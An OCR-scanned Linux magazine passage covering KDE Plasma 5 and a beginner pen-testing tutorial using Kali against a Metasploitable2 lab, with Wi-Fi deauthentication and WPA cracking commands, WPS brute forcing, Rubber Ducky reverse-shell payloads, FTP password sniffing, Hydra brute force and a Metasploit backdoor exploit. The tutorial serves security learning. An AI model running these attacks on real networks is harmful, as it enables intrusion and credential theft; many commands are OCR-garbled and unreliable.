By demarcating strict boundaries between desktop, libraries and applications the KDE team has introduced a new way of looking at where the desktop ends and other components begin. Among the KDE Frameworks 5 collection, we find Baloo (a new stack for searching, indexing and gathering metadata). Sold (a hardware integration and discovery framework) and KDED (a daemon for providing system level services). Plasma 5 consists of the Kwtn window manager, the Breeze theme, the system settings application, application launchers and the like. KDE Applications include the Dofcihin file manager, the Kontact PIM suite and Kstars the celestial mapping program. The separation of the trinity
applications are still in the process of being ported to Qf5/Kframeworks 5. Be that as It may. you can still try out Plasma (sans shiny QtS versions of Kbnquerorand Okular) without touching your current install by using an appropriate live CD For example. Fedora 23. Ubuntu 15.10 and OpenSUSE Tumbleweed all ship a Plasma 5 flavour. Alternabvely. so long as you don't have KDE 4 installed then most distributions (distros) allow you to add some repositories (repos) to get the goodness. Of course, distros closer to the cutting edge, such as Arch and Fedora, include Plasma 5 as standard, and prerelease versions of Kf 5-powered applications can be got from the AUR or copr repos, though they should not be considered stable. Frameworks 5 purists will want to cherry pick their applications accordingly. The venerable, identlty-chaltenged (is it a file manager’ Is it a web browser?) Konqoeror still relies on the older libraries, however the newer Dolphin hie manager doesn't
It's interesting to note that the KDM display manager has been nixed. Perhaps a desktop doesn't include the gateway by which it must be entered, or maybe the team just have plenty of other things to worry about. At any rate, there's plenty of alternative display managers, the one KDE recommends is Simple Desktop Display Manager (SDDM). which uses the Qt5 toolkit and can even use Plasma 5's Breeze theme. Of course, one could equally well use Gnome's GDM. or bgbtDM(used by Ubuntu), or even no display manager at ail (fiddle with .xinrtrc and use startx )
After years of mockery Ubuntu has finally abandoned its titular Software Center
application and adopted instead the more functional Gnome Software KDE used to have a similar tool called Apper. but that too has been abandoned in favour of Plasma 5's Muon. All of these tools work (or worked) through the PackageKit framework, which abstracts away the specifics of the underlying package manager, making for a completely distro-agnostic GUI for simple package management.
Muon is two applications: Muon Discover, having a store-front feel, and Muon Updater. a simple tool that lives in the system tray and tells you when updates are available for currently installed packages. Muon works with Appstream data and so users can discover applications rather than packages, which can be a harder concept to grasp Muon isn’t trying to step on the toes of your noble package manager, this will still work just fine and advanced transactions will still require it to be used directly The Appstream effort merely allows for updates to be done from the desktop, which is a reasonable thing in a modern desktop environment.
Enter Wayland
Plasma 54 introduced a technology preview of Wayland, the next generation windowing library which will, one day. replace the venerable X.org display server. At the moment this just allows desktop users to fire up Weston (the reference compositor for Wayland) inside an Xll window and run supported KF5 applications with the -platform wayland argument. It only works with drivers supporting KMS (so not the propnetary ones) and we’re still a long time away from burying X.org. Most of the Wayland effort within the KDE camp is directed by the needs of Plasma Mobile, which you can now run on a Nexus 5 smartphone if you're feeling particularly brave
As with all modem desktops, some degree of 3D acceleration is required. The compositor can render using OpenGL 2.0 or 3.1 back-ends, or even the more CPU-based Xrender. Users of newer Nvidia cards have reported some tearing artefacts during video playback or gaming, but these can be fixed by disabling the compositor lor fullscreen windows. There will be issues
> These garish triangles seem to have become the default background. There's plenty of others that are bundled with the desktop, if you prefer your eyes not to bleed.
with the OpenGL back-ends for really old graphics hardware, but any modern integrated graphics will cope just fine, as will most graphics cards since the mld-2000s. So it may be worth investing £25 on eBay if your PCI-e slot is empty Looking to the future, the OpenGL context can now be accessed through EGL rather than GLX. provided there is an appropriate driver. This will be essential for Wayland, but X.org will still be de rigueur for all distros for at least another year.
There's plenty of great Qt applications available, and many of these have been ported to Qt5. However, sooner or later you'll come across one that hasn't. Fortunately it’s easy enough to theme Qt4 applications so that they don’t look too out of place. This is almost true for GTK applications. The Settings panel does allow GTK theme selection, but we’ve yet to find a theme that exactly matches Breeze Historically, people have used the Oxygen-GTK theme here, but th«s is no longer supported by GTK3 and so is no longer an option. There are
however Gnome-Breeze and Orion which look similar, but not identical. The Arc theme
https://github.com/horst3180/Arc theme definitely has flatness in common with Breeze, and is sufficiently pretty that you'll forgive any inconsistency. We did run into some theming issues for certain heavyweight G7X applications (Firefox, LrbreOffrceand Inkscape). mainly relating to fonts in menu bars Gnome applications, such as Geditand Fries, looked much nicer, however.
And here concludes oir treatment of a truly marvellous desktop (plus its underlying libranes and associated applications). If Unity has you yearning for horizontal taskbars, or LXQt/Mate have you yearning for whistles and bells, then this could be the desktop for you. Parts of Plasma 5 are still a work tn progress, so you might run into the occasional unpolished edge, or Kwan-related crash, but these should not detract from what it is: a truly next generation desktop that doesn't forget all the previous generations.
Convergence
Among the many criticisms levelled at Gnome 3 and Unity, the most uttered is that these desktop environments force upon their users an interface that looks like it belongs on a touchscreen.
Certainly both of these desktops have at least
reasonable touchscreen support (both support
serve under traditional mouse and keyboard rule. Both Windows and Ubuntu have much to say on convergence - the idea that you can take your phone running the respective OS. plug in a display and some peripherals, and then will occur
a strange prestidigitation wherein the OS will
multitouch gestures), but users actually making regular use of it are very much In the minonty Plasma 5 also has reasonable touchscreen
support, but it's immediately apparent that, at least it's default state, it has been designed to
transform to make use of the extra hardware.
Plasma 5 will eventually support convergence, but not at the expense of the traditional desktop experience A great deal of work went into the development of Plasma Active, a mobile interface
based on KDE 4. and efforts to port this to Plasma 5 are underway, with the project now being called Plasma
Mobile. This project is. ю fact, heavily allied with
Kubuntu For what it's worth, neither Windows 10 Mobile nor Ubuntu Touch are particularly polished, and until these mobile platforms are ready, any talk of convergence e. for practical purposes, largely moot.
U ЛГ If PD’Q
Hacking
Take your Linux skills to the next level and beyond
112 Learn to hack
Discover the basics of hacking to help keep your systems safe.
120 Linux on a Linx tablet
Get Linux up and running on a low-cost Windows tablet without the hassle.
124 Multi-boot Linux
Discover the inner workings of Grub and boot lots of OSes from one PC.
128 Libreboot laptop
Kick ’the man' out of your hardware and install the Libreboot firmware,
LTTng monitoring
Get to know what all your programs are up to by tracing Linux app activity
136 USB multi-boot
We explain how you can carry multiple distros on a single USB drive.
LEARN TO
НАС
Discover the basics of to keep your systems
rom watching TV programmes like Mr. Robot, hacking would seem to be the province of pallid nerds who commit fraud and break into other people's homes to support themselves, as they perform vigilante acts of digital sabotage.
In reality, hacking in IT circles is generally considered to be а поЫе profession. Ethical "white hat" hackers are often hired by corporations to break into protected systems and identify any weaknesses. This activity is commonly known as "penetration testing' or “pen
testing" for short.
Your first tool in getting started is to get hold of a penetration distribution of Linux, such as Kali, which you can download from www.kalixxg Pen testing distros usually
can be booted from a CO or a USB stick, and contain a vast array of hacking tools, which you can use on atarget network to identify areas of vulnerability.
If you re new to hacking, you may be shocked to team that there are versions of Linux devoted to distributing hacking tools The difference here is that you'll be
“Ethical hackers are often hired to break into protected systems and identify any weaknesses.”
using them to defensively and lawfully protect your own systems
The Metasploitable virtual machine (http://bit.ly/LXFmetasloit) is designed intentionally with vulnerabilities to help
test and improve your hacking skills safely You can find specific steps to set up version 2 of Metasploitable with Kali in VirtualBox in the next section.
Each hacker has their own favourite tools that they like to use. so you should consider this guide as a broad overview of the most common hacking methods. As you become more comfortable with hacking methods you'll most likely leave being a "script kiddie" behind and code your own programs.
Most of the hacking
techniques outlined here are passive in that they won't affect data on the target system. However, if you choose not to use Metasploitable. I'd recommendHinning a backup of your data before proceeding.
Before you get started on your first steps to becoming a hacker, download a copy of the ISO file for Kali Linux from www.kali.org This will contain the tools you'll use to master the basics of hacking. Kali Is versable and can boot straight from a DVD or be installed to a hard drive or USB stick.
You'll also need a copy of the Metasploitable? (v.3 isn't compatible) virtual machine, which you can download from https://sourceforge.net/projects/metasploitable/files/ Metasploitable? The Metasploitable? files are in ZIP format so make sure to extract them before going ahead. In Ubuntu right-click the ZIP file and choose "Extract To.. ".
Metasploitable? is designed to be run as a virtual machine, so it can be run inside a window on your computer. They can also contain an entirely different operating system and files to that on your physical machine.
In this guide we ll explore how to set up separate virtual machines lor both Kali and Metaspkxtable2, as well as how to connect them safely so you can practise your hacking skills without affecting the rest of your network.
Virtual Machines are managed by specialist applications such as the program Oracle VM VirtualBox. To get started, install VirtualBox using your package's repositories:
sudo apt-get Install virtualbox
Once installed, you can laixich VirtualBox any time from the Terminal with the command virtualbox
Once the VirtualBox opens click the Nev/ button at the top left to create a Virtual Machine for Kali. Virfuaf&ixwill prompt you to choose a name for the machine. Type Kali Linux and then dick Next. VirtualBox will now ask you how much or yoir computer s RAM should be assigned to this machine. Choose at least 1.024MB but don't move the slider beyond the green section. Click Next once again.
The next section is entirely optional. VirtualBox can create VDI (virtual disk image) files that act as a virtual hard drive for the machine Kali will quite happily boot from the ISO image, but if you want to be able to upgrade and save changes, choose to create a Dynamically Allocated virtual disk image and use the slider to make sure it's at least 20GB in size. When you're ready, click Create to set up the Virtual Machine.
The ideal finished product: Kali Linux and the Metasploitable? running in separate virtual machines, which can only connect to one another.
Click the New button once again in VirtualBox to create a new virtual machine, this time with the name Metasploitable Linux. Click Next to continue and then again to accept the default amount of RAM assigned (Metasploitable? runs in text-only mode, so it doesn't need many resources.)
In the Hard Disk section, choose Use an Existing Virtual Hard disk file, then click the folder icon to find the MetaSpkxtable? disk image (Metasploitable.vmdk? Click Create to complete the setup procedure
At this stage you can create a host-only network for your two machines using VirtualBox This will enable Kali to connect to the Metasploitable? virtual machine to use your hacking tools, but crucially the machines themselves won t be able to access the rest of the network or the internet, meaning that no real harm can be done. See the guide lor steps on how to do this (below).
Once the host-only network has been set up. highlight each of the virtual machines and click the Start button to power them on Log in to Metasploitable? with the username msfadmin and use the password msfadmin. If you didn't create a virtual hard disk for Kali, choose Live mode when booting its virtual machine. »
Get Kali talking
Create your host omylnterface
In VirtualBox. go to File»Preferences. Click Network in the left-hand pane, then select the Host Only Networks tab. Click the green + button to add a new host only network By default the name of your new network is vboxnetO. Then click OK.
E Connect Kali to the host only network
Highlight the Kali Linux virtual machine and click Settings»Network In the Attached to menu choose Host-only adapter. The name of your Host Only network will appear. Click OK. then repeat these steps for the Metasploitable Linux virtual machine.
Add a second network interface
If you want to update Kali or add new programs you'll need internet access. To add another network interface, go to Settings» Network for Kali's virtual machine. Click the Adapter 2 tab. then Enable Network Adapter. In the Attached To menu press NAT>OK.
The art of war-driving
» • A ardriving involves detecting wireless networks while moving around on foot or in a vehicle. Hackers sometimes do this to look for vulnerable networks to exploit.
As an eth»cal hacker, you'll be doing this to make sure there are no rogue wireless networks in your home or network because these can cause interference with legitimate access points. Ybu may also want to be sure your own wireless network is safely hidden.
To start out as a wardnver. you'll need a wireless network card or dongle that can be put into monitoring' mode This is used to detect wireless networks passively, without interfenng with them. Not ail network cards support this feature. In Ubuntu Linux you can check if yours does using the command sudo ifconfig wlanO down && sudo iwconfig mode monitor where wlanO is the name of your wireless interface. This guide was written using a TP-Link TL-WN823N USB Wi-Fi adapter (£7 on Amazon UK).
Ybu'll also need a GPS device to pinpoint the location of wireless access points more easily Whichever model you choose, check that it's compatible with Linux before buying. During testing, we found that the GlobalSat BU-353-S4 USB GPS Receiver worked out of the box with Kali Linux.
If you're using Kali in a virtual machine, make sure to follow the steps (seethe previous page) to set up a second network interface, as you'll need access to the internet to download the files to get the GPS device working.
Virtuaibox also can't use USB devices by defaulL If you've chosen to install Kali to a virtual disk image, you can download the Guest Additions into Virtuaibox which will allow additional features including support for USB devices. Simply fire up the Kali virtual machine and click the Devices menu, then Insert Guest Additions CD Image. Once you've followed the steps, restart the Kali virtual machine and click the
Let’s get some Kismet action
Set up a GPS device
Open Terminal in Kali and run apt-get install gpsd gpsd-clients to download the necessary files. Then connect your GPS device via USB. If you're running Kall inside VirtualBox. click Devices>USB and enable the GPS device, Run the command dmesg I tail -n 5 to see where it’s mounted, e g Zdev/ttyUSBO
E Start the GPS service Start the GPS Daemon: gpsd Zdev/ttyUSBO Next edit your Kismet configuration with nano etc/kismet/kismet.conf. Remove the Л In gpstype=serlal and gpsdevice=/dev/ rfcommO Also replace rfcommO with the GPS location. Press Ctrl+X. then Y, then Enter Run Kismetwith kismet -1
Devices menu again Move your mouse over USB From there you can choose to connect your USB Wi-Fi adapter and GPS device by checking the tick box next to their names.
Once Kai, loads, follow the steps m the tutorial (betoiv) to get your GPS device working. Next, open Terminal and run the command kismet -1 This will start Kismet the wardriver’s tool of choice tor monitoring Wi-Fi networks. Navigate using the arrow keys and press Enter to make selections.
Ybu’ll be asked if you can see the colours. Press Enter to confirm, then agam. «noring the warring about root users Kismet will say that it can't detect a packet source. Press Enter to add the name of yoir wireless interface. (This'l most Ikely be wlanO. but run the command ifconfig if you're unsire.) Use Tab to highlight the Add button then press Enter. Do the same to dose the Console Window to open Kismet's main window
As Kismet runs it'll create a file m your home folder with the extension .netxml. Ybu can use this with map software to plot the locabon of Wi-Fi networks around you.
The handy companion tool to kismet, giskismet. can convert the data you gather to a KML data file, which can be used by most Earth browsers such as Google Earth,
Kismet detects wireless networks around you. Interface with GPS devices to map the location of access points.
Export GPS Data
Once Kismet launches you should see the GPS data. Press Ctrt+C to stop the service, then reopen Terminal in Kali. Use the Is command to find the name of the netxml file then run giskismet -x <name-of-file>.netxm] Next, run giskismet -q ‘select * from wireless' -o giskismet-wardrivekml.
Wi-Fi password cracking
Test the strength of your Wi-Fi password with Aircrack-ng and Reaver.
Here, we'll focus on using Kall's tools to test the strength of your networks wireless keys by attempting to directly crack the password. In recent years, this technology has come a long way and provided your network is using WPA2 AES encryption, a strong password, and has WPS disabled (see the box below) it's extremely difficult to access.
One method of hacking encrypted Wi-Fi passwords is "brute forcing" whereby every single combination of characters is tried until you hit on the right one. It's theoretically possible, but this can take years in practice, especially so if a long password is used.
Kali includes the autrack-ng tools suite, which can he used by hackers to speed ip this process considerably This is usually done through trying passwords from pre compiled word lists containing default and common passwords, as well as forcing devices to reauthenticate so you can capture the crucial handshake procedure, where the wireless key is exchanged with the router.
To get started you need to have a wireless card/dongle capable of packet injection. The TP-Link USB dongle we mentioned in the previous section does this.
Once you have this, check that Kali can detect the adapter by opening Terminal and running the command airmon-ng Disable any processes that might interfere with your packet captunng with airmon-ng check kill, and put the adapter in monitonng mode with airmon-ng start wlanO
Make a note of the interface name, then run airodump-ng «interface name» to list networks around you. for example airodump-ng wlanOmon.
Find your target network in the list. Note down the "BSSIO" and “CH" (Channel) Next run this command: airodump-ng -w «logfile» -c «channel» -besid «besid» -tvs «interface»
For example, this might read:
Once data ha» been captured, you can use aircrack-ng to try and crack the password. This can take a long time!
airodumpng -w log.txt -c 11 --bseid B0:48:7A:ED32:5C -tvs wfanOmon
Arrodump will now begin captunng data packets and saving them to your log file The more devices that use the wireless network, the more data is captured.
You can try and knock all devices off the Wi-Fi network so that they 're forced to reconnect. This will enable you to capture the vital handshake which contains the password. Open a new Terminal and run:
aireplay-ng -0 5 -a «besid» «interface»
Finally, use Ctrl+C to terminate the process and then run Is to display the exact name of your log file.
Password cracking requires a word list You can either download one or extract the file rockyou.txt .gz that's located in /usr/share/wordlists in Kali
Begin password cracking with the command: aircrack-ng «filename» -w /usr/ahareAvordlista/rockyoutxt.
Believe in Reaver
Many routers support WPS (Wi-Fi protected setup), which in theory makes it easier to connect devices to your network simply by pressing a button on your router
The WPS connection is usually secured only by an eight digit pin. which is much easier and quicker to crack than a fully fledged network password For this reason. Ideally you should try to disable WPS on any routers that you manage It you want to check the networks around you to see if connections via WPS are supported, nn the command SSSHsHSESS
If the network owner insists on using WPS however, then try to change their
mind by asking permission to use the utility reaver.
First, open the Terminal in Kali and put your wireless adapter into monitoring mode as outlined above with ЯВ5ЯЕИ
Next, run the command
for example ЦЕЛ
The cracking session will begn and provide regular updates about how far it is along In the process with a percentage The WPS PIN should take around ten hours to crack depending on your processor speed. You can use Ctrl+C to pause Reaver then resume from where you left off later if you wish.
> Reaver will run automatically in Kali and save its progress so you can resume from where you left off.
Prep for offline attacks
Grab a Rubber Duck and infiltrate your target network...
opefully by now you'll have found that the wireless networks you targeted were proof against any attempts to crack the password. If so. it's important to consider the next steps a malicious hacker might take, which is to gain physical access to your machinefs) and compromise them from there.
A simple form of this attack might be for someone to break into your office with a DVD of Kali, then boot it from your Windows machine so they can examine unencrypted files on your hard disk.
More sophisticated attacks are possible through using a USB Rubber Ducky. This tool, created by Hak5. resembles a USB stick, but is actually a very sophisticated keystroke injection platform. It uses a microSD card and a simple
but Rubber Ducky has hidden depths...
It may look like an innocuous USB stick,
scripting language to deliver payloads: automated attacks that do things like give you root access to a target machine. The Rubber Ducky tricks machines into thinking it's a keyboard to make them accept commands While you're encouraged to create your own attacks. Hak5 maintain a payload wiki of pre-assembled attacks for Windows. Linux and MacOS which you can copy to the Rubber Ducky.
If you decide that sneaking into your own home to insert the device into a vulnerable machine wouldn't be much of a challenge, you can give the Rubber tXicky (and possibly a crowbar) to an IT dliterate friend who can then try to break in and try to compromise your machine.
To get started, invest in a USB Rubber Ducky from Hak5 https://hakshop.com/products/usb rubber-ducky deluxe : They currently retail for around $45.
While you're waiting for it to arrive, fire up Kali and open Terminal Enter the command git done -recursive git:// github.com/skysploit/simple-ducky.git /usr/share/simpie-ducky to download the program Simple Ducky, which is usefd for automatically generating payloads.
Next run bash /usr/share/simple-ducky/instaU.sh to execute the installer, then simple-ducky to launch Sunpie Ducky. Before getting started with the payloads choose Option 9 to download any dependencies Follow the steps (see the box below) to copy a payload onto the USB Rubber ducky. If none of the pay loads in Simple Ducky fit your needs, you can find more at www.usbrubberduckyxom
Once this is complete, the Rubber Ducky is ready to infiltrate your target device Make life harder for fellow pen
testers by using Linux with Full Disk Encryption. Shut down machines fully when leaving rooms and lock the door.
Choose a pay load
Open the Terminal in Kali and run simpleducky The program now will ask you where you want to begin. Hopefully, you'll have some idea of the kind of system that you're going to be targeting. Choose a numbered option here - for instance, attacks against Linux and MacOS are found under Option 5. You'll then see a list of available paytoads for the target system.
Configure your payload Depending on the type of payload chosen, you'll now be asked to answer a few simple questions. In the example here the chosen payload "OS X Reverse Shell" is designed to hack into a Mac by making it accessible later via the internet The payload asks for a server and port number to transmit to, as well as enabling you to a set a delay before starting the process.
Transfer the payload
Once all the configuration options have been chosen, your payload will be created in the folder Zusr/share/simple-ducky You'll need to transfer the file inject.bin to a microSD card, which you can then insert into the Rubber Ducky. Take a look at the file payload.txt to see a breakdown of the attack in the Ducky's own, simple scnpting language.
Start sniffing packets
Capture and analyse data packets moving across your target.
Now that you're hopefully connected to your target network, you can indulge In the gentle art of packet sniffing. This term describes the process of intercepting and logging packets of data across a network.
The chief challenge when it comes to packet sniffing is the huge amount of data moved across networks, using various protocols It can be hard to detect, for instance, if a user has visited a certain website or has downloaded a certain type of file. Thankfully, your task is made much easier through using the preinstalled packet analyser H'lresharfc (see also LXF218. LXF191). Wireshark can capture data on a network and enables you to filter it down Most importantly. you can capture data for a certain time and save it to a file, making it possible for you to perform a more in-depth analysis.
Wireshark uses a colour coding system to represent different kinds of traffic. For instance. TCP is shown in green. DNS traffic is in dark blue, and light blue represents UDP Ybu can launch Wiresharkfrom Kali by going to App6cations> Wireless attacks. You'll be asked if you want to monitor a specific network interface such as wfanO, or all network traffic.
Remember that your Kali instance needs to be connected to the network in Question in order to be able to monitor traffic. For best results use a wireless card that supports promiscuous model
On first run. Wireshark will begin automatically capturing live data over the network. Use a device connected to the network to visit a few sites such as wwwJlnuxformat.com so you can practise your packet analysis skills later on.
\bu can click the Stop Capture button any time and choose File>Save to store captured data later. Simply choose File>Open on any capture files.
The layout of Wireshark is quite simple The "No" common is the assigned nimber for each data packet The second columns shows the number of seconds that have passed since you started capturing data. The third and fourth columns list the source and destination IP addresses, respeebvely. The fifth column lists the protocol that sent the packet, such as TCP or UDP The Display Filter bar at the top is used to pare down particular kinds ot data packets.
The full list of parameters you can choose here is available in the IWreshar* manual : www.wircshark.org/docsdrcf • For now. try a simple filter to check if anyone has accessed the Linux Format website by typng http.hoet contains "linuxfonnat.com'' Press Return to see any matching traffic.
If your data capture includes unencrypted protocols such as FTP. you can even access passwords. For example, type ftp in the display filter to show only unecrypted connections via FTP. then right-chck the list of captured packets. Choose Follow>TCP Stream to see the username and password. If the authentication has been encrypted, you'll need the pnvate key used to encode the data to read it easily.
Even if you can't read certain kinds of data, you can easily search for it. In its simplest usage, you can type ssl into the display filter to see encrypted traffic.
Wireshark can also be used to detect certain kinds of traffic riming on various ports For instance, the Tor protocol, which is deliberately designed to hide browsing activity, runs over TCP on Port 9001 Type tcp.dsport “ 9001
Capturing and analysing data this way is an acquired skill and it takes time to learn how to use all of iVireshark's fitter options Don’t despairl With time, you'll see the layout and parameters are extremely simple and logical.
No Типе Soiree temiabon Protocol .erqtti inh?
► Frewe ill 558 bytes on wire [4496 bits). 5M bytes captured (4460 bits) on interf • Ethernet II, 8rc Apple_b3:48:86 (18:0a:dd:bl 48:6b), Ost: TpLlnkTed:32:5c (b0:4 • Internet PfOtOCO) Ver A ICT 4. $ГС 162 1Ы1 1 W, frit 86 244 178.150
► Transmission Control Protocol, Src Port: 37800, Ost Port: 89. Seq: 1. Ack 1. Ler
---— be 48 7a ed 32 5C 18 04 dd 83 48 8b 0® 88 45 08 .Hr 2V. ..Н.Г.ТГ 02 18 8<1 dl 48 09 48 68 85 78 c9 aS 01 88 58 Г4 ev..,fP.
Ь2 90 93 49 66 39 19 70 31 ed e3 de 42 80 IB #.P v 1.. 8
29 28 38 31 31 36 26 35 82 73 be 74 75 3b 20 *C (Ill; U buntи; L
Use Wireshark’s Display Filter bar to sort through captured data, for instance to check if a client has visited a website.
First and Foremost files
If you ve saved a capture file from Wimshart and want an easy way to list any binary files such as JPG images, then you can use the command line tool Foremost.
The easiest way to do this is to save a capture file in Wireshark by selecting File. ,.>Save As. then open Kali Terminal and run the command
This will create a folder named output containing every singfebie shared over the network.
However, this isn't the most precise way to do things, so instead consider opening your capture № in Wvesharkand using the dsplay
filter ОК.МКГгЖ.Т11Я№11Г^ kibstrtute "jpg" for the file extension that you need if you know the name of the file in question, then this will be much easier.
Right-click the list of captured data packets and choose Fok>w>TCP Stream. A new window will now open Click Entire Conversation to select the data that's been received (usualy thrs will be the bigger of the two). Under Show and Save Data As. choose Raw and then ekek Save As to store the file. Run foremost' on this new file in the same way as before, to extract these specific files.
> Run 'foremost' on a Wireshark packet capture file to extract any binary files.
»
Any port in a scan
Network ports are the points of entry between a computer and the internet. Even systems that use firewalls will leave various ports open so services can run. For instance, a computer designed to run as a server for Minecraft needs to leave port 25565 open.
One of the first things hackers do when connected to a network is to scan for open ports so they can try to crack the password for that service or run malicious code. As a budding pen tester, you' II also need to scan ports of your own devices to make sire they 're not vulnerable, 'fou'll be using Sparta, a graphical front-end for several scanning tools Chief amongst these is Nmap. which sends data packets to ports on the target machine. If a port is detected as open, you can also try to crack the password with Hydra, which can also be launched from within Sparta, 'four target device will be the Metasploitable? virtual machine, which is intentionally riddled with vulnerable ports so you can hone your hacking skills.
To get started, use VirtualBox to start both Kali and the Metasploitable? virtual machine. Log in to Metasploitable?
Sparta will use Nmap to scan for any open ports, enabling you to test them for vulnerabilities.
Release the Hydra!
Select your protocol Make sure to check the other tabs in Sparta first to see if any default passwords have already been found, because this will save you the trouble of accessing the Services tab in Sparta to select a service to attack. Hydra supports a range of services. Right-click your chosen service and choose Send to Brute.
Configure your attack Click the Brute tab in Sparta. The default options such as checking for a blank password, or one identical to the username (as is the case with Metasploitable?) are already selected. Check Password List and click Browse to select one of Kali's preinstalled lists such as the rockyou.txt tile or /usr/share/john/password.lst
with the username msfadmin. password msfadmin Next run the command ifconfig to obtain the IP address of the Metasploitable? virtual machine and note this down.
Return to the Kali virtual machine and open Sparta from Applications>Vblnerabiiity Analysis. When the Sparta window opens click Add Hosts to Scope, enter the IP address of the Metasploitable? virtual machine, then click Add to Scope Sparta will now being to scan the Metasploitable? virtual machine's ports for vulnerabilities.
The Services tab of the main window will list any open ports, as well as services which run on them - for instance ssh runs on port ??. Click the Information tab for details of the operating system running on the target computer, too. This wdl come In handy if you want to launch any exploits, which is covered in the next section
Take some time to look through the other tabs which detail other programs launched by Sparta For instance, ftp-default is a tool that automatically tries to connect to the target computer and try out a few default usernames m passwords Here, the default passwords have worked and you can now access the machine via port 21 v<a the intentionally obvious password "password"
The Nikto tab displays the results for this tool, which is designed to scan web servers for common vulnerabilities. We will explore this in more depth later but for now. read through the catalogue of security issues. Sparta also has a handy Notes tab if you want to record any of your findings.
As Metasploitable? has so many weaknesses, accessing it shouldn't prove a problem, but if you're testing Sparta against one of your own machines, you may not be able to break in so easily Return to the Services tab to let open ports and right click a service called Send to Brute. This enables you to begin the automated process of trying to crack the password for these services based on a password list.
Launch your attack
Click Run to launch the attack of your chosen service. The bottom pane will display any alerts and warning messages. Use the Threads menu to control how many parallel password cracking attempts Hydra will carry out. If the target system has a limit on how many connections are supported for a particular service, you'll see a warning note.
Exploits
Exploits are tiny but highly specialised programs designed to take advantage of specific vulnerabilities in a target system. They deliver a payload to help hackers gain access a remote computer.
The MetaSploit Project are the creators of the world's largest public database of exploits, which can be delivered through their powerful Metasploit Framework the free version of which is pre installed in Kali.
If the name sounds familiar, it's because the Metasploit Preset also maintains the MetaSpkxtable virtual machine, which enables you to test exploits and deliver payloads safely
To get started, make sure you've followed the steps in the previous sections to connect the Kali and Metasploitable2 vrtual machines using a Host Only network. If you set up a second network interface in VirtualBox so that Kali can access the internet disable it for now, This will make sure none of the exploits affect any real machines in your network
The tutorial (see the box below) outlines the basic steps to load and run an exploit to try to take control of a target machine The tncky part comes in knowing exactly which exploit to choose from the thousands available
The first step is to scan the target machine for vulnerable ports to exploit, 'rbu can do this either by repeating the steps in the previous port scanning section or by simply using the Nmap tool from the command line
Once you've identified vulnerable ports, you can use the searchsploit command to identify the correct exploit The searchspkxt tool is a useful offline version of the Exploit Database (www.exploit-dbxom) And for information on the most recent exploits for various platforms, visit the CVE vulnerability database at www.cvedetails.com
If you're happy using the Kali Terminal's text based searchspkxt toot, the basic syntax of commands is searchsploit <search-term> Гог instance, after using the
The MetaSploit framework has a database of thousands of exploits you can run against target machines.
Nmap command to reveal that Port 6667 is used by the Unreal IRC Daemon, you could run searchsploit irc to list all available exploits for IRC or searchsploit unreal to show only exploits that contain that search term.
Bear in mind that not all exploits are a result of someone deliberately sabotaging a legitimate program. For example the DistCC Daemon, which is designed to make large-scale compiler jobs easier on Unix systems, can be exploited by hackers to run commands of their choice unless special precautions have been taken beforehand.
Furthermore, the very fact that exploits exist in a public database means there's likely a patch to fix the issue. It's advisable to run regular updates on your own systems to be certain these are installed.
If your appetite for hacking has been whetted by this basic introduction to hacking. Offensive Security offer Penetration Testing with Kali (PWK). This is a 30 day course that's designed for people who want to learn hacking techniques. The team make use of virtual penetration testing labs to help you simulate various advanced pen-testing scenarios The coirse is certified If you successfully pass the 24-hour. real world penetration test, you'll be officially recognised as an OSCP (offensive security certified professional).
Happy hacking!
Exploitative behaviour
Iservers; 9 server: ire.Metasploitable.LM version: (AtrealJ.2 1 1. Ire.Metasploitable. UUl uptlee: • days. source leeot: natp source host: 583ВВЛ6Е .97884684.*FFA6D49.JP error: Closing Link. agxKUVi>gq[192.16B.S6.182] MA£ Address 0в:80:27:72 И:Ь5 <Or»:le VlrtualBox i Warning: OSScan results nay be unreliable because • pen and 1 closed port Device type general purpose ftunnlng: Ими 2.6.X OS CPE: сре./о:Linux:Иаш kernel:?.6 OS details: Linux 2.6.9 2.6.33
Network Distance: 1 hop Service Into Most: ire Metasploitable.LAM
Ifttf eapleitf —• ««eloit
[*j Started rv««r«w TCP deueie e*i IVJ.ltM SO 102-144
I*! 142.168 56 141:666) Cd к нс! MJ Co 192.148 56.161 666? .
:irc Nctasplaltabla.LAN WO'ICE Aid» •••• Loeklrg to you' lire fWtespleltable LM ЮПСТ AVTW ••• Couldn't rwolv «О угмг П' мМгв«» imtMt l*| 192.166 56 141 466? Serdlfxj cmmM
[*| Accented tie first client coneactlan. .
I*; Accented setons client co»nectien
[) Сммп! octa detetriUTnJFtauL;
(*| Nrlting to sachet A f*j kt 1 ting to socket ? I l“j Reeritrq tree «ocMts If! Aaetlifu free socket 4 [*j 8. ‘4pfeBtldrtJFpu<»L\r\e' fl Matching
1*1 A tv Input
f I Cowefri snail session l цмп-1 1192 146 56 182 4444 > I at 2417 63 12 14 15.42 >1346___________________________________
Launch Msfconsole
Click the Metasploit Framework console icon on the Kali desktop to launch 'msfconsole'. It will need around 1.5GB of RAM to run. so make sure that this has been assigned to the Kali virtual machine. Once you've done this, either repeat the steps in the "Any port in a scan" section, or run the command nmap -v «target-machine's-ipaddress> to identify vulnerable ports.
Prepare your exploit Choose a service you wish to exploit. In this example we'll try to use a malicious backdoor tn Unreal IRCD to gain access to the target system. Run the command nmap -A -p 6667 «target-machine's-ipaddress> to reveal more information about the daemon running on this port. You can use searchsploit at this stage (see above) to see if there’s an exploit for this specific software.
Deliver your payload
Having chosen your exploit, enter use to load it, for example: use exploit/unix/irc/ unreal_ircd_3281_backdoor. Next, use set RHOST <target-machine’s-ipaddrees> to set where the payload should be delivered.
Finally, run exploit to attempt your break in to the system. If this doesn't work it may be that this exploit wasn't designed for the version of the software running on this port.
Ubuntu: Linux on a tablet
It’s time to dig deep and discover how to successfully install a working version of Ubuntu on a low-cost Windows 2-in-l tablet.
Ian Morrison has done a lot of hard wort buMng a wrsion of Ubuntu 1404.3 LTS for 237356 powered dericesWtelhe Lira 1010. If you'd Hke him to develop he wort further - recommend donatng Through he websre «ww. RrHuiumxovn.au
Are you jealous of the sudden proliferation of cheap Windows 2-in-l tablets? Wish you could run Linux on <t instead? Spanish smartphone manufactirer, BQ. may be teaming up with Canonical to sell the Aquarius MIO tablet with Ubuntu pre-installed, but with the price tag expected to be north of £200. why pay more when it turns out you can - with a fair amount of tweaking - get Linux to install on one of those cheap Windows devices?
